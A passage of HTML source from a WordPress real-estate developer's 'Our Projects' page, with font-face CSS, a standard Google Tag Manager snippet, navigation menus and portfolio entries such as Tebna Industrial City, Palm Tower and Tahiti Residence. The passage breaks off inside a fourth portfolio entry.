U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Teko';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://achourdevelopment.com/wp-content/fonts/teko/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PBMC5QG');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-template-custom-page page-template-template-custom-page-php single single-page postid-422 page page-id-422 wp-embed-responsive  no-mobile wpb-js-composer js-comp-ver-6.0.3 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBMC5QG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="vlt-site-wrapper animsition"><div class="vlt-site-wrapper__inner">
<header class="vlt-header vlt-header--style-1 vlt-header--opaque">

	<div class="vlt-navbar vlt-navbar--main vlt-navbar--transparent">

		<div class="container-fluid">

			<div class="vlt-navbar-inner">

				<div class="vlt-navbar-inner--left">

					<a href="https://achourdevelopment.com/" class="vlt-navbar-logo">
													<h2>Achour Development</h2>
											</a>
					<!-- .vlt-navbar-logo -->

				</div>
				<!-- /.vlt-navbar-inner--left -->

				<div class="vlt-navbar-inner--right">

					<div class="d-flex align-items-center">

						<a href="#" class="vlt-menu-burger">
							<span class="line line-one"><span></span></span>
							<span class="line line-two"><span></span></span>
							<span class="line line-three"><span></span></span>
						</a>
						<!-- /.vlt-menu-burger -->

					</div>

				</div>
				<!-- /.vlt-navbar-inner--right -->

			</div>
			<!-- /.vlt-navbar-inner -->

		</div>

	</div>
	<!-- /.vlt-navbar -->

</header>
<!-- /.vlt-header--style-1 -->


<div class="vlt-aside-menu-overlay"></div>
<!-- /.vlt-aside-menu-overlay -->

<div class="vlt-aside-menu-wrapper">

	<div class="vlt-aside-menu">

		
<div class="vlt-aside-menu__header">

	<nav class="vlt-aside-menu__locales">

		
	</nav>
	<!-- /.vlt-aside-menu__locales -->

	<a href="#" class="vlt-menu-burger">
		<span class="line line-one"><span></span></span>
		<span class="line line-two"><span></span></span>
		<span class="line line-three"><span></span></span>
	</a>
	<!-- /.vlt-menu-burger -->

</div>
<!-- /.vlt-aside-menu__header -->
		
<nav class="vlt-aside-menu__navigation">

	<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://achourdevelopment.com/"><span>Home</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-953"><a href="https://achourdevelopment.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://achourdevelopment.com/about-us/"><span>About Us</span></a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://achourdevelopment.com/chairman-message/"><span>Chairman Message</span></a></li>
</ul>
</li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-422 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1323"><a href="https://achourdevelopment.com/projects/" aria-current="page"><span>Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-422 current_page_item menu-item-1844"><a href="https://achourdevelopment.com/projects/" aria-current="page"><span>Projects</span></a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://achourdevelopment.com/sold-projects/"><span>Sold Projects</span></a></li>
</ul>
</li>
<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a href="https://achourdevelopment.com/offers/"><span>Offers</span></a></li>
<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://achourdevelopment.com/contact/"><span>Contact</span></a></li>
</ul>
</nav>
<!-- /.vlt-aside-menu__navigation -->
		
<div class="vlt-aside-menu__footer">

	
	
		<div class="vlt-aside-menu__copyright"><p>All Rights Reserved.</p></div>
		<!-- /.vlt-aside-menu__copyright -->

	
</div>
<!-- /.vlt-aside-menu__footer -->
	</div>
	<!-- /.vlt-aside-menu -->

</div>
<!-- /.vlt-aside-menu-wrapper -->
<main class="vlt-main">

	
<article class="vlt-page vlt-page--custom post-422 page type-page status-publish has-post-thumbnail hentry">

	<div class="container">

		<section class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vlthemes_custom_6971e01f7703e   vlt-page-title"><div class="container"><div class="vlt-page-title__inner"><h1>Our Projects</h1></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ult-spacer spacer-6971e01f78903" data-id="6971e01f78903" data-height="50" data-height-mobile="30" data-height-tab="" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div>
<div class="vp-portfolio vp-uid-181138f3 vp-id-423  "
    data-vp-layout="grid" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="30" data-vp-items-gap-vertical="40" data-vp-pagination="paged" data-vp-next-page-url="" data-vp-grid-columns="3" >
    <div class="vp-portfolio__preloader-wrap">
        <div class="vp-portfolio__preloader">
            <img loading="eager" src="https://achourdevelopment.com/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
        </div>
    </div>
        <div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-top vp-portfolio__layout-elements-align-center">
                <div class="vp-portfolio__filter-wrap">
        
<ul class="vp-filter vp-filter__style-arquito">
			<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/" data-vp-filter="*">
				All
							</a>
		</li>
				<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Acommercial" data-vp-filter="commercial">
				Commercial
							</a>
		</li>
				<li class="vp-filter__item vp-filter__item-active">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Acompleted" data-vp-filter="completed">
				Completed
							</a>
		</li>
				<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Aindustrial-city" data-vp-filter="industrial-city">
				Industrial City
							</a>
		</li>
				<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Aresidential" data-vp-filter="residential">
				Residential
							</a>
		</li>
				<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Ashowroom" data-vp-filter="showroom">
				Showroom
							</a>
		</li>
				<li class="vp-filter__item">
			<a rel="nofollow" href="/projects/?vp_filter=portfolio_category%3Aunder-construction" data-vp-filter="under-construction">
				Under Construction
							</a>
		</li>
		</ul>
        </div>
                </div>
                <div class="vp-portfolio__items-wrap">
            
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

        <article class="vp-portfolio__item-wrap post-1582 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-completed portfolio_category-industrial-city vp-portfolio__item-uid-de7c5e7c" data-vp-filter="completed,industrial-city">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">TEBNA 1920 1080</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/tebna-industrial-city/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080.jpg" class="wp-image-1670 vp-lazyload" alt="tebna" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/TEBNA-1920-1080-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/tebna-industrial-city/"
                                                            target="_top"
                                                        >
                            Tebna Industrial City                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Aindustrial-city">
                                Industrial City                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1372 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-commercial portfolio_category-completed portfolio_category-residential vp-portfolio__item-uid-5d693e01" data-vp-filter="commercial,completed,residential">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/palm.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/palm.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/palm-800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/palm-500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">palm</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/palm-tower/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/palm.jpg" class="wp-image-1443 vp-lazyload" alt="Palm" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/palm.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/palm.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/palm-1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/palm-tower/"
                                                            target="_top"
                                                        >
                            Palm Tower                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acommercial">
                                Commercial                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Aresidential">
                                Residential                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1592 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-completed portfolio_category-residential vp-portfolio__item-uid-c7676f3d" data-vp-filter="completed,residential">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI-.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI-.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
                data-vp-popup-md-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--800x450.jpg"
                data-vp-popup-md-img-size="800x450"
                data-vp-popup-sm-img="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--500x281.jpg"
                data-vp-popup-sm-img-size="500x281"
            >
                                    <h3 class="vp-portfolio__item-popup-title">TAHITI</h3>
                                </div>
                                    <figure class="vp-portfolio__item">
                
<div class="vp-portfolio__item-img-wrap">
    <div class="vp-portfolio__item-img">
        <a  href="https://achourdevelopment.com/projects/tahiti-residence/" target="_top" >
        <img width="1920" height="1080" src="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI-.jpg" class="wp-image-2073 vp-lazyload" alt="Tahiti" decoding="async" loading="eager" srcset="[data-uri]" data-src="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI-.jpg" data-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI-.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/TAHITI--1280x720.jpg 1280w" data-sizes="auto" />
        <div class="vp-portfolio__item-img-overlay">
                    </div>

        </a>    </div>
</div>

<figcaption class="vp-portfolio__item-overlay vp-portfolio__item-align-left">
            <div class="vp-portfolio__item-meta">
			                <h2 class="vp-portfolio__item-meta-title">
                                            <a href="https://achourdevelopment.com/projects/tahiti-residence/"
                                                            target="_top"
                                                        >
                            Tahiti Residence                        </a>
                                        </h2>
                
			<div class="d-flex">

           	                <ul class="vp-portfolio__item-meta-categories">
                                            <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Acompleted">
                                Completed                            </a>
                        </li>
                                                <li class="vp-portfolio__item-meta-category">
                            <a href="/projects/?vp_filter=portfolio_category%3Aresidential">
                                Residential                            </a>
                        </li>
                                        </ul>
                
		</div>

                    </div>
    </figcaption>
            </figure>
                    </article>
        
        <article class="vp-portfolio__item-wrap post-1606 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-commercial portfolio_category-completed portfolio_category-residential vp-portfolio__item-uid-138eae34" data-vp-filter="commercial,completed,residential">
                        <div class="vp-portfolio__item-popup"
                style="display: none;"
                data-vp-popup-img="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider.jpg"
                data-vp-popup-img-srcset="https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider.jpg 1920w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-300x169.jpg 300w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1024x576.jpg 1024w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-768x432.jpg 768w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1536x864.jpg 1536w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-500x281.jpg 500w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-800x450.jpg 800w, https://achourdevelopment.com/wp-content/uploads/2022/05/sila-slider-1280x720.jpg 1280w"
                data-vp-popup-img-size="1920x1080"
